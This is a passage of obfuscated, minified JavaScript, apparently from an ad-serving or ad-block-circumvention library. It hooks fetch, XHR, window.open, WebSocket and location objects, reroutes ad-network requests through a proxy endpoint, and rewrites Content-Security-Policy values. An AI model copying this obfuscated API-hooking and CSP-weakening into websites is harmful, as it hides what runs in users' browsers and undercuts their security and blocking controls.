Array(d>2?d-2:0),f=2;f<d;f++)h[f-2]=arguments[f];if((r[n(2882)][n(2744)](n(3171))||r[n(2882)][n(2744)](n(2831)))&&(c[n(1225)](n(3225))||c[n(1225)](n(3049)))){const{wnd:t}=function(){const t=n;let e=o,r=document;for(;e!==o[t(3820)];)try{r=e[t(1231)][t(1542)],e=e[t(1231)][t(2515)]}catch(t){break}return{wnd:e,doc:r}}();if(o!==t)return t[n(1031)][n(665)](t,c,e,...h)}e=oe(a,e,u);const m=b(c);if(n(2845)===m||n(1967)===m){const t=new URL(c)[n(2324)][n(3742)](n(3298));!function(t,e,r,o,i){const s=n;F(t,s(2182),(arguments[s(3901)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(2402)](s(2216),e)[s(2402)](s(411),r)[s(2402)](s(1403),o)[s(2402)](s(3563),i[s(574)]()))}(r,window[n(3740)],n(3006),null!=t?t:"",n(1967)===m)}const p=i.A[n(3742)](o)[n(581)][n(665)](this,a,e,...h);if(m){const t=await p,e=await t[n(516)]()[n(435)]();return s.A[n(714)](n(1842)[n(1172)](m,")"),c,e),t}return p})),Jt(o,l(3837),l(2546),(function(t,e){const n=l;if(te(o,t))throw new TypeError(n(1147));const{protectedInput:s,additionalHeaders:a}=ee(o,r,t);e=oe(s,e,a);for(var c=arguments[n(3901)],u=new Array(c>2?c-2:0),d=2;d<c;d++)u[d-2]=arguments[d];return i.A[n(3742)](o)[n(820)][n(665)](this,s,e,...u)}),null,{throwError:!0}),Qt(o,l(3837),l(928),{get:function(){const t=l;for(var e,n=arguments[t(3901)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(3742)](o)[t(3699)],d=(null===(e=c[t(3742)])||void 0===e?void 0:e[t(665)](this,...s))||c[t(764)];return new Proxy(d,{get:function(e,n,s){const a=t;let c=e[n];if(c||a(3891)!=typeof n||(c=e[(0,u.md)(n)]),!c)return c;if(a(2445)==typeof c)return i.A[a(3742)](o)[a(3062)][a(665)](c[a(3348)])[a(1225)](a(3332))?c[a(3348)](e):c;if(!Dt(c))return c;if(c&&c[a(3837)]&&c instanceof c[a(3837)]&&c[a(1162)]){const t=c[a(1162)][a(346)](a(3704));t&&a(2800)!==t&&a(2839)!==t&&!t[a(981)](a(2770))||(c[a(3217)]||(c[a(3217)]=!0,G(c[a(2515)]),lt(c[a(2515)]),h[a(2492)](c[a(2515)])),Ft(c[a(2515)]),Vt(r,c[a(2515)]))}return c}})}}),Qt(o,l(3837),l(1416),{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(3742)](o)[t(3096)][t(3742)][t(665)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;(0,u._)(t)||(t=(0,u.md)(t));for(var n=arguments[e(3901)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3742)](o)[e(3096)][e(2402)][e(665)](this,t,...r)}}),(0,e.Vp)(r)&&Qt(o,l(1829),l(463),{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3742)](o)[t(1847)][t(3742)][t(665)](this,...n)},set:function(s){const a=l;if(a(1357)===i.A[a(3742)](o)[a(2987)][a(3742)][a(665)](this)[a(1181)]()){var c;const o=function(r,o){const i=t;if(!(0,e.Vp)(r))throw new Error(i(244)[i(1172)](r));if(!o||0===o[i(3901)])return;const s=function(t){const e=i;return t[e(835)](",")[e(3793)]((t=>t[e(379)]()))[e(3446)]((t=>t[e(3901)]>0))[e(3793)](mt)}(o);if(0===s[i(3901)])return;const a=s[i(3793)]((t=>function(t,r){const o=i,s={directives:Object[o(3108)](Object[o(2872)](r[o(1620)])[o(3793)]((r=>{let[o,i]=r;const s=function(r){const o=a2Z,i={"frame-ancestors":function(n){const r=a2Z;return(0,e.Vp)(t)&&t[r(2977)]?[r(3336)+t[r(2882)]]:n[r(3793)]((e=>bt(t,e)))},"block-all-mixed-content":function(t){const e=a2Z;return n.A[e(714)]?null:[...t]},"report-uri":()=>null};return i[r]?i[r]:r[o(2744)](o(720))?e=>(n.A[o(714)]?e[o(3793)]((t=>o(2432)===t?o(2902):t)):[...e])[o(3793)]((e=>bt(t,e))):null}(o);return s?[o,s(i)]:[o,[...i]]}))[o(3446)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[o(3250)](s[o(1620)])[o(3901)]?null:s}(r,t)))[i(3446)]((t=>null!=t)),c=a[i(3793)](wt)[i(1157)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(3793)](gt)[e(2616)](", ")}(a),scriptNonce:c}}(r,s);s=null!==(c=null==o?void 0:o[a(3380)])&&void 0!==c?c:""}i.A[a(3742)](o)[a(1847)][a(2402)][a(665)](this,s)}}),Jt(o,l(3837),l(3097),(function(t,s,a){const c=l;if(a){const t=a[c(835)](",")[c(3793)]((t=>{const e=c;if(t[e(1225)](e(2244))){const n=t[e(835)]("=")[1];return e(2244)[e(1172)](_t(r,n,i.A[e(3742)](o)[e(2311)][e(3742)][e(2516)](o[e(1542)])))}return t}));a=t[c(2616)](",")}if([c(2839)][c(1225)](t)){const l=i.A[c(3742)](o)[c(1993)][c(665)](this,t,s,a);return new Proxy(l,{get:function(t,s){const u=c;return u(575)===s?new Proxy(t[u(575)],{set:function(t,s,c){const d=u;if(d(1751)===s){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(3639)],baseUrl:i.A[d(3742)](o)[d(2311)][d(3742)][d(2516)](o[d(1542)]),endpoint:n.A[d(2854)]});return K(o,l,u,a),t[s]=u}return t[s]=c}}):t[s]}})}var u;t&&c(3891)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(3639)],baseUrl:i.A[c(3742)](o)[c(2311)][c(3742)][c(2516)](o[c(1542)]),endpoint:n.A[c(2854)],extra:{sourceFrameOrigin:null===(u=Kt(o))||void 0===u?void 0:u[c(675)]}}));let d=o;for(;J(d,c(2326),c(666),{url:t,target:s,windowFeatures:a,name:o[c(1416)]}),d!==o[c(3820)];)d=d[c(1231)][c(2515)];return o}));const w={gpt:l(3695),gpt_limited:l(909),adsense:l(2751),aps:l(2660),prebid_sovrn:l(2009),prebid_sharethrough:l(3580),prebid_yieldmo:l(1474),prebid_triplelift:l(3806),prebid_minutemedia:l(3465),prebid_kueezrtb:l(1811),prebid_vidazoo:l(2338),prebid_adagio:l(3724),prebid_onetag:l(2348),prebid_criteo:l(1183),prebid_appnexus:l(3065),prebid_adtelligent:l(2907),prebid_rubicon:l(602),prebid_smartadserver:l(668),prebid_nextmillennium:l(2795),prebid_trustedstack:l(2985),prebid_orbidder:l(288),prebid_grid_criteo:l(1430),prebid_visx:l(988),prebid_equativ:l(3728),prebid_pubmatic:l(1610),prebid_yieldlab:l(398)};function b(t){const e=l;for(const n in w)if(w[n]&&t[e(981)](w[n]))return n;return""}var y;Jt(o,l(3924),l(3097),(function(t,a){const c=l,u=a;let d="";const h=i.A[c(3742)](o)[c(2311)][c(3742)][c(2516)](o[c(1542)]),{additionalHeaders:f,url:m}=ne(o,0,c(3891)==typeof a?(0,e.Xz)(a,h):a);c(3891)==typeof(a=c(3891)==typeof a?m[c(1751)]:m)?(d=b(a),(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2417)],baseUrl:h,endpoint:n.A[c(2854)]}))):a instanceof o[c(2656)]&&(d=b(a[c(1751)]),(0,e.EW)(a[c(1751)])||((a=new(o[c(2656)])(a))[c(1751)]=(0,e.Wq)({protectUrlContext:r,url:a[c(1751)],kind:e.MN[c(2417)],baseUrl:h,endpoint:n.A[c(2854)]}))),d&&i.A[c(3742)](o)[c(3880)][c(665)](this,c(3362),(()=>{const t=c;4===this[t(849)]&&s.A[t(714)](t(1842)[t(1172)](d,")"),u,this[t(1281)])}));for(var p=arguments[c(3901)],g=new Array(p>2?p-2:0),w=2;w<p;w++)g[w-2]=arguments[w];const y=i.A[c(3742)](o)[c(1137)][c(665)](this,t,a,...g);for(const[t,e]of Object[c(2872)](f))this[c(1230)](c(502)[c(1172)](t),qt(e));return y})),Qt(o,l(3924),l(2166),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3742)](o)[t(3194)][t(3742)][t(665)](this,...r);return a&&(0,e.EW)(a)?(0,e.sH)(a)[t(3858)]:a}}),Jt(o,l(3924),l(590),(function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3742)](o)[t(2218)][t(665)](this,...n)})),Jt(o,l(1595),l(3691),(function(t,s,a){const c=l;return a&&(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2417)],baseUrl:i.A[c(3742)](o)[c(2311)][c(3742)][c(2516)](o[c(1542)]),endpoint:n.A[c(2854)]})),i.A[c(3742)](o)[c(3824)][c(665)](this,t,s,a)})),Xt(o,l(628),(function(t,e,n){const s=l,a=e&&e[s(1225)](s(243))?(0,ft.oY)({protectUrlContext:r,value:e}):e;return new(i.A[s(3742)](o)[s(628)])(t,a,n)})),Xt(o,l(3178),(function(t,s){const a=l;return t?new(i.A[a(3742)](o)[a(3178)])((0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3607)],baseUrl:i.A[a(3742)](o)[a(2311)][a(3742)][a(2516)](o[a(1542)]),endpoint:n.A[a(2854)]}),s):new(i.A[a(3742)](o)[a(3178)])(t,s)})),o[l(3938)]=Pt(o,l(2515),l(575),{get:function(t,n){const r=l,i=o[r(575)][n];if(r(3891)==typeof n&&[r(1751),r(3475),r(439),r(675),r(2098),r(713),r(2561),r(297),r(2975)][r(1225)](n)){const t=o[r(575)][r(1751)],i=new URL(t);return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(3858)]:t)[n]||i[n]}return r(318)===n?o[r(575)][n]:r(574)===n?function(){const t=r,n=o[t(575)][t(1751)];return(0,e.EW)(n)?(0,e.sH)(n)[t(3858)]:n}:r(2445)==typeof i?i[r(3348)](o[r(575)]):i},set:function(t,e,n){return o[l(575)][e]=n,!0}}),o[l(1542)][l(3938)]=Pt(o,l(1542),l(575),{get:function(t,n){const r=l,i=o[r(1542)][r(575)][n];if(r(3891)==typeof n&&[r(1751),r(3475),r(439),r(675),r(2098),r(713),r(2561),r(297),r(2975)][r(1225)](n)){const t=o[r(1542)][r(575)][r(1751)];return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(3858)]:t)[n]}return r(318)===n?o[r(1542)][r(575)][n]:r(574)===n?function(){const t=r,n=o[t(1542)][t(575)][t(1751)];return(0,e.EW)(n)?(0,e.sH)(n)[t(3858)]:n}:r(2445)==typeof i?i[r(3348)](o[r(1542)][r(575)]):i},set:function(t,e,n){const r=l;return o[r(1542)][r(575)][e]=n,!0}}),o[l(1541)]=Pt(o,l(2515),l(1231),(y=o,{get:function(t,e){const n=l;if(n(1541)===e)return y[n(1231)][n(1231)]===y[n(1231)]?y[n(1541)]:y[n(1231)][n(1231)];if(n(3938)===e)return y[n(1231)][n(575)];const r=y[n(1231)][e];return n(649)===e?function(t,e){const r=n;for(var o=arguments[r(3901)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return y[r(1231)][r(649)](t,"*",...i)}:n(2445)==typeof r&&r[n(3348)][n(574)]()[n(1225)](n(3332))?r[n(3348)](y[n(1231)]):r},set:function(t,e,n){return y[l(1231)][e]=n,!0}})),Object[l(242)](o)[l(3754)]((t=>{const e=l;try{if(!t[e(981)](e(1834))||!t[e(2744)](e(3183)))return;const n=[e(2258),e(3382)];for(const r of n){const n=o[e(3188)][e(3863)](o[t][e(1264)],r);n&&o[e(3188)][e(815)](o[t][e(1264)],r,{get:function(){const t=e;for(var r=arguments[t(3901)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(3742)][t(665)](this,...o);return t(3891)==typeof s&&s[t(981)](t(2431))&&(s=s[t(697)](3)),s},set:function(t){const r=e;r(3891)!=typeof t&&r(2734)!=typeof t||(t=r(2431)+t);const o=n[r(3742)][r(665)](this);for(var i=arguments[r(3901)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(2402)][r(665)](this,t,...s)}})}}catch(t){}}))},Pt=function(e,n,r,o){const i=t;let a=arguments[i(3901)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,c){const l=i;try{for(var u=arguments[l(3901)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(3742)]&&Gt[l(665)](this,e,n,r,a,null,null))return o[l(3742)][l(665)](t,t,c,...d);{const t=e[n][r][c];return l(2445)==typeof t?t[l(3348)](e[n][r]):t}}catch(t){s.A[l(714)](l(371)+n+"."+r+"."+c[l(574)](),t[l(1888)]);const o=e[n][r][c];return l(2445)==typeof o?o[l(3348)](e[n][r]):o}},set:function(t,c,l){const u=i;try{for(var d=arguments[u(3901)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(2402)]&&Gt[u(665)](this,e,n,r,a,null,null)?o[u(2402)][u(665)](t,t,c,l,...h):(e[n][r][c]=l,!0)}catch(t){return s.A[u(714)](u(644)+n+"."+r+"."+c[u(574)]()+"="+l[u(574)](),t[u(1888)]),e[n][r][c]=l,!0}}}):null},Xt=function(e,n,r){const o=t;let a=arguments[o(3901)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(1264)]&&(e[n]=function(){const t=o;for(var c=arguments[t(3901)],l=new Array(c),u=0;u<c;u++)l[u]=arguments[u];try{return r&&Gt[t(665)](this,e,n,t(1269),a,null,null,...l)?r[t(665)](this,...l):new(i.A[t(3742)](e)[n])(...l)}catch(r){return s.A[t(714)](t(3442)+n+t(468),r[t(1888)],...l),new(i.A[t(3742)](e)[n])(...l)}},Object[o(815)](e[n],o(1416),{value:n}),Object[o(815)](e[n],o(3267),{value:!0}),e[n][o(1264)]=i.A[o(3742)](e)[n+o(2333)])},Jt=function(e,n,r,o){const a=t;let c=arguments[a(3901)]>4&&void 0!==arguments[4]?arguments[4]:null,l=arguments[a(3901)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!i.A[a(3742)](e)[n+"_"+r])return;const u=a(2515)===n[a(1181)]()?e:a(1542)===n?e[a(1542)]:a(3280)===n?e[a(3280)]:e[n][a(1264)],d=function(){const t=a;for(var u=arguments[t(3901)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];try{return o&&Gt[t(665)](this,e,n,r,c,null,null,...d)?o[t(665)](this,...d):i.A[t(3742)](e)[n+"_"+r][t(665)](this,...d)}catch(o){if(l[t(3177)])throw o;return t(3280)!==n&&s.A[t(714)](t(3442)+n+"."+r,o[t(1888)],...d),i.A[t(3742)](e)[n+"_"+r][t(665)](this,...d)}};Object[a(815)](d,a(1416),{value:r}),Object[a(815)](d,a(3267),{value:!0}),e===top&&Object[a(815)](d,a(574),{value:function(){const t=a;return i.A[t(3742)](e)[n+"_"+r][t(574)]()}});const h=Object[a(3863)](u,r);if(h){const t={...h,value:d};delete t[a(3742)],delete t[a(2402)],Object[a(815)](u,r,t)}else u[r]=d},Qt=function(e,n,r,o){const a=t;let c=arguments[a(3901)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!i.A[a(3742)](e)[n+"_"+r])return;const l=function(){const t=a;for(var l=arguments[t(3901)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(3742)]&&Gt[t(665)](this,e,n,r,c,null,null,...u)?o[t(3742)][t(665)](this,...u):i.A[t(3742)](e)[n+"_"+r][t(3742)][t(665)](this,...u)}catch(o){return s.A[t(714)](t(1004)+n+"."+r+t(515),o[t(1888)],...u),i.A[t(3742)](e)[n+"_"+r][t(3742)][t(665)](this,...u)}};Object[a(815)](l,a(1416),{value:a(3511)+r}),Object[a(815)](l,a(3267),{value:!0});const u=function(){const t=a;for(var l=arguments[t(3901)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(2402)]&&Gt[t(665)](this,e,n,r,c,null,null,...u)?o[t(2402)][t(665)](this,...u):i.A[t(3742)](e)[n+"_"+r][t(2402)][t(665)](this,...u)}catch(o){s.A[t(714)](t(1004)+n+"."+r+t(1308),o[t(1888)],...u),i.A[t(3742)](e)[n+"_"+r][t(2402)][t(665)](this,...u)}};Object[a(815)](u,a(1416),{value:a(2041)+r}),Object[a(815)](u,a(3267),{value:!0}),e[a(3188)][a(815)](a(2515)===n[a(1181)]()?e:e[n][a(1264)],r,{get:l,set:u})},Yt=function(e,n,r,o,a){const c=t;let l=arguments[c(3901)]>5&&void 0!==arguments[5]?arguments[5]:null;return i.A[c(3742)](e)[n+"_"+r]&&e[c(3188)][c(815)](e[n][c(1264)],r,{get:function(){const t=c;for(var a=this,u=arguments[t(3901)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];const f=i.A[t(3742)](e)[n+"_"+r][t(3742)][t(665)](this,...d);if(!f||void 0===Proxy||!o||!Gt[t(665)](this,e,n,r,l,null,null,...d))return f;const m={},p=o[t(3742)];p&&(m[t(3742)]=function(e,o){const i=t;try{for(var c=arguments[i(3901)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return p[i(665)](a,e,o,...l)}catch(t){return s.A[i(714)](i(371)+n+"."+r+"."+o[i(574)](),t[i(1888)]),e[o]}});const g=o[t(2402)];g&&(m[t(2402)]=function(e,o,i){const c=t;try{for(var l=arguments[c(3901)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return g[c(665)](a,e,o,i,...u)}catch(t){return s.A[c(714)](c(644)+n+"."+r+"."+o[c(574)]()+"="+i,t[c(1888)]),e[o]=i,!0}});const w=o[t(3905)];w&&(m[t(3905)]=function(e){return w[t(665)](e,e)});const b=o[t(3863)];return b&&(m[t(3863)]=function(e,n){return b[t(665)](e,e,n)}),new Proxy(f,m)},set:function(){const t=c;if(!i.A[t(3742)](e)[n+"_"+r][t(2402)])return!0;for(var o=arguments[t(3901)],s=new Array(o),u=0;u<o;u++)s[u]=arguments[u];return a&&Gt[t(665)](this,e,n,r,l,null,null,...s)?a[t(665)](this,...s):i.A[t(3742)](e)[n+"_"+r][t(2402)][t(665)](this,...s)}})};function Gt(e,n,r,o){const i=t;for(var s=arguments[i(3901)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(665)](this,...a)}const $t=(n,r,o)=>{const i=t;try{const t=Dt(r);if(t&&(!o||i(2800)===o||i(2839)===o||o[i(981)](i(2770))))return!0;if(o){const s=Kt(n);if(!s)return!1;const a=new URL((0,e.EW)(o)?(0,e.sH)(o)[i(3858)]:o,s[i(1751)]);if(t&&a[i(675)]===s[i(675)])return!0;try{if(i(2839)===r[i(575)][i(1751)])return!0}catch(t){}}}catch(t){}return!1},Kt=n=>{const r=t;let o=n;for(;;){try{const t=o[r(575)][r(1751)],i=new(n[r(2656)])((0,e.EW)(t)?(0,e.sH)(t)[r(3858)]:t);if(r(667)!==i[r(675)])return i}catch(t){break}if(o===o[r(1231)])break;o=o[r(1231)]}s.A[r(1525)](r(2595),n)};function te(e,n){const r=t;return n instanceof e[r(2332)]&&n[r(3235)]instanceof e[r(883)]}function ee(r,o,s){const a=t;if(te(r,s))throw new TypeError(a(971));if(s instanceof r[a(2332)]){const t=s[a(1510)],{url:c,additionalHeaders:l}=ne(r,0,new(r[a(2656)])(s[a(1510)]));return{protectedInput:new(r[a(2332)])((0,e.Wq)({protectUrlContext:o,url:c[a(1751)],baseUrl:i.A[a(3742)](r)[a(2311)][a(3742)][a(2516)](r[a(1542)]),endpoint:n.A[a(2854)]}),s),originalUrl:t,additionalHeaders:l}}if(s instanceof r[a(2656)]){const t=s[a(1751)],{additionalHeaders:c,url:l}=ne(r,0,s),u=(0,e.Wq)({protectUrlContext:o,url:l[a(1751)],kind:e.MN[a(2417)],baseUrl:i.A[a(3742)](r)[a(2311)][a(3742)][a(2516)](r[a(1542)]),endpoint:n.A[a(2854)]});return{protectedInput:new(r[a(2656)])(u),originalUrl:t,additionalHeaders:c}}if(a(3891)==typeof s){const t=s,c=i.A[a(3742)](r)[a(2311)][a(3742)][a(2516)](r[a(1542)]),{additionalHeaders:l,url:u}=ne(r,0,(0,e.Xz)(s,c));return{protectedInput:(0,e.Wq)({protectUrlContext:o,url:u[a(1751)],kind:e.MN[a(2417)],baseUrl:c,endpoint:n.A[a(2854)]}),originalUrl:t,additionalHeaders:l}}return console[a(232)](a(3076),s,typeof s),s}function ne(e,n,r){const o=t,i={},s=new(e[o(2656)])(r);if((o(3162)===s[o(439)]||o(995)===s[o(439)])&&o(2404)===s[o(2975)]){const t=s[o(2324)][o(3742)](o(3790));null!==t&&(s[o(2324)][o(1945)](o(3790)),i[o(3790)]=t);const e=s[o(2324)][o(3742)](o(740));null!==e&&(s[o(2324)][o(1945)](o(740)),i[o(740)]=e);const n=s[o(1751)][o(3901)],r=s[o(2324)][o(3742)](o(3535));n>=5e3&&r&&r[o(3901)]>=1e3&&(s[o(2324)][o(1945)](o(3535)),i[o(3535)]=r);const a=s[o(2324)][o(3742)](o(595));n>=5e3&&a&&a[o(3901)]>=1e3&&(s[o(2324)][o(1945)](o(595)),i[o(595)]=a);const c=s[o(2324)][o(3742)](o(1784));n>=5e3&&c&&c[o(3901)]>=1e3&&(s[o(2324)][o(1945)](o(1784)),i[o(1784)]=c);const l=s[o(2324)][o(3742)](o(237));n>=5e3&&l&&l[o(3901)]>=1e3&&(s[o(2324)][o(1945)](o(237)),i[o(237)]=l);const u=s[o(2324)][o(3742)](o(3337));n>=5e3&&u&&u[o(3901)]>=500&&(s[o(2324)][o(1945)](o(3337)),i[o(3337)]=u);const d=s[o(2324)][o(3742)](o(1583));n>=5e3&&d&&d[o(3901)]>=1e3&&(s[o(2324)][o(1945)](o(1583)),i[o(1583)]=d)}if(s[o(439)][o(2744)](o(721))&&o(2869)===s[o(2975)]){const t=s[o(2324)][o(3742)](o(2550));t&&t[o(3901)]>=1e3&&(s[o(2324)][o(1945)](o(2550)),i[o(2550)]=t)}if(o(2565)===s[o(439)]&&o(194)===s[o(2975)]){const t=s[o(2324)][o(3742)](o(1528));null!==t&&(s[o(2324)][o(1945)](o(1528)),i[o(1528)]=t)}return{url:s,additionalHeaders:i}}async function re(r,o,s){const a=t,c=s[a(1510)];if(!te(r,s))throw new TypeError(a(541));let l="";const u=new URL(s[a(1510)]);if(a(1860)===u[a(439)]||a(2766)===u[a(439)]&&a(1432)===u[a(2975)]&&"1"===u[a(2324)][a(3742)](a(2341))){const t=await async function(t){const e=a,n=new DecompressionStream(e(2341)),r=t[e(776)](n),o=await new Response(r)[e(3596)]();return(new TextDecoder)[e(803)](new Uint8Array(o))}(s[a(3235)]);l=await async function(t){const e=a,n=(new TextEncoder)[e(3275)](t),r=new CompressionStream(e(2341)),o=r[e(876)][e(3070)]();return o[e(427)](n),o[e(579)](),await new Response(r[e(1480)])[e(3596)]()}(t)}else l=await async function(t){const e=a,n=t[e(1982)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(873)]();return s?o:(o+=r[i(803)](a,{stream:!0}),t())}()}(s[a(3235)]);const d=ne(r,0,new(r[a(2656)])(s[a(1510)])),h=d[a(1510)],f=d[a(642)],m=new(r[a(2332)])((0,e.Wq)({protectUrlContext:o,url:h[a(1751)],baseUrl:i.A[a(3742)](r)[a(2311)][a(3742)][a(2516)](r[a(1542)]),endpoint:n.A[a(2854)]}),{method:s[a(1640)],browsingTopics:!!isSecureContext,body:l,cache:s[a(2455)],credentials:s[a(1779)],headers:s[a(2716)],integrity:s[a(1266)],keepalive:s[a(2780)],mode:s[a(3819)],redirect:s[a(1227)],referrer:s[a(2112)],referrerPolicy:s[a(2004)],signal:s[a(674)]}),p=new(r[a(2656)])(c);if([a(2885),a(1958),a(3003),a(3495)][a(1225)](p[a(439)]))throw new Error(a(3374));return{protectedInput:m,originalUrl:c,additionalHeaders:f}}function oe(e,n,r){const o=t;if(n){const t=o(2716)in n?new Headers(n[o(2716)]):e instanceof Request?new Headers(e[o(2716)]):new Headers;for(const[e,n]of Object[o(2872)](r))t[o(2402)](o(502)[o(1172)](e),qt(n));n[o(2716)]=t}else{const t=new Headers(e instanceof Request?e[o(2716)]:{});for(const[e,n]of Object[o(2872)](r))t[o(2402)](o(502)[o(1172)](e),qt(n));n={headers:t}}return n}var ie=q(8131);function se(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(1002)])||void 0===r?void 0:r[e(3197)])&&void 0!==n?n:[];if(Array[e(1991)](o)){s.A[e(714)](e(3673)[e(1172)](o[e(3901)],e(461)));for(const t of o)try{t(window[e(1002)])}catch(t){s.A[e(714)](e(3650),t)}s.A[e(714)](e(841)),window[e(1002)][e(3197)]={push:function(t){const n=e;try{t(window[n(1002)])}catch(t){s.A[n(714)](n(3650),t)}}}}}async function ae(n,r,s,a){const c=t,l=Array[c(2185)](n[c(1542)][c(729)])[c(3446)]((t=>!a[c(1225)](t)))[c(3446)]((t=>!(0,e.EW)(i.A[c(3742)](n)[c(3954)][c(3742)][c(665)](t))));a[c(1745)](...l);for(const t of l){const e=i.A[c(3742)](n)[c(3954)][c(3742)][c(665)](t);(0,o.pI)(s,e)&&await(0,ie.A1)(n,r,e)&&((0,ie.VL)(n,r,e),(0,ie.AG)(n,r,t))}}function ce(t,e,n){const r=[];return()=>{const o=a2Z;ae(t,e,n,r);const s=[...n[o(1241)][o(3793)]((t=>o(3343)[o(1172)](t,o(1370))[o(1172)](t,'"]'))),...n[o(1891)][o(3793)]((t=>"#"[o(1172)](CSS[o(1685)](t),",.")[o(1172)](CSS[o(1685)](t)))),...n[o(2951)][o(3793)]((t=>"["[o(1172)](t,"]"))),...n[o(2659)][o(3793)]((t=>t[o(764)][o(3793)]((e=>"["[o(1172)](t[o(745)],'="')[o(1172)](e,'"]')))))[o(2070)](),...n[o(1088)][o(3793)]((t=>""[o(1172)](t)))][o(2616)](",");for(const r of Array[o(2185)](i.A[o(3742)](t)[o(3521)][o(665)](t[o(1542)],s)))(0,ie.M5)(e,n,r);for(const r of Array[o(2185)](t[o(1542)][o(1954)]))try{var a;if(r[o(807)]===r[o(1343)][o(3901)])continue;if(r[o(807)]=r[o(1343)][o(3901)],o(3164)===r[o(3245)][o(2300)])continue;if(null!==(a=r[o(1992)])&&void 0!==a&&null!==(a=a.id)&&void 0!==a&&a[o(1225)](o(3842)))continue;(0,ie.VE)(e,n,r[o(1343)])}catch(n){(0,ie.vR)(e,t,r)}se()}}var le=q(3268);function ue(e){const r=t;try{const t=new URL(e),o=new URL(n.A[r(2854)])[r(439)];return t[r(439)][r(2744)](o)}catch{return!1}}function de(e,n,r,o){const a=t;let c=arguments[a(3901)]>4&&void 0!==arguments[4]?arguments[4]:null;const l=n+"_"+r;if(u=l,null!==(d=function(t){const e=function(t){const e=a2Z;return e(1676)+(0,le.t)(t[e(575)][e(439)]+e(1948))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==d&&d[u]){const t=function(t){const e=function(t){const e=a2Z;return e(1676)+(0,le.t)(t[e(575)][e(439)]+e(600))}(t);return t[e]||(t[e]={}),t[e]}(e);t[l]||(t[l]=function(t){const e=a;for(var i=arguments[e(3901)],l=new Array(i>1?i-1:0),u=1;u<i;u++)l[u-1]=arguments[u];if(c&&!c[e(665)](this,...l))return t[e(665)](this,...l);try{return o[e(665)](this,t,...l)}catch(o){return s.A[e(714)](e(3442)+n+"."+r,o[e(1888)],...l),t[e(665)](this,...l)}})}else Jt(e,n,r,(function(){const t=a,n=i.A[t(3742)](e)[l];for(var r=arguments[t(3901)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(665)](this,n,...s)}),c);var u,d}function he(r,s,l,d){const h=t;if(s[h(1170)]||s[h(2777)])return;s[h(1170)]=!0,i.A[h(843)](s),function(){const n=h;let r=arguments[n(3901)]>0&&void 0!==arguments[0]?arguments[0]:{};const o=n(1797);if(i.A[n(3742)](window)[n(1322)][n(665)](window[n(1542)][n(2082)],n(1028)[n(1172)](o,'"]')))return;const s=window[n(1542)][n(3811)](n(1762));i.A[n(3742)](window)[n(328)][n(665)](s,n(1416),o),i.A[n(3742)](window)[n(2325)][n(665)](window[n(1542)][n(2082)],s),i.A[n(3742)](window)[n(3880)][n(665)](window,n(1888),(o=>{const s=n;switch(o[s(3584)][s(1367)]){case s(2326):if(s(666)===o[s(3584)][s(1416)])return setTimeout((()=>{const t=s;var e;return null===(e=r[t(3492)])||void 0===e?void 0:e[t(665)](r)}),0),r[s(1735)]&&setTimeout((()=>{const t=s;var e;const n=function(t){const e=a2Z,n=[];let r=t;for(;r!==window[e(3820)];){try{n[e(1745)](r[e(1416)])}catch(t){}r=r[e(1231)]}return n}(o[t(1801)]);o[t(3584)][t(3584)][t(1416)]&&n[t(1745)](o[t(3584)][t(3584)][t(1416)]),null===(e=r[t(1735)])||void 0===e||e[t(665)](r,function(e){const n=t,r=window[n(1163)][n(2661)]()[n(499)]()[n(3793)]((t=>(t[n(753)]||t[n(3470)])()))[n(3446)]((t=>e[n(2155)]((e=>e[n(1225)](t)))));return r[n(3901)]<=1?r[0]:r[n(672)](((t,e)=>e[n(3901)]-t[n(3901)]))[0]}(n))}),0),(async n=>{const r=t;let{url:o,target:s,windowFeatures:a}=n;const c=await 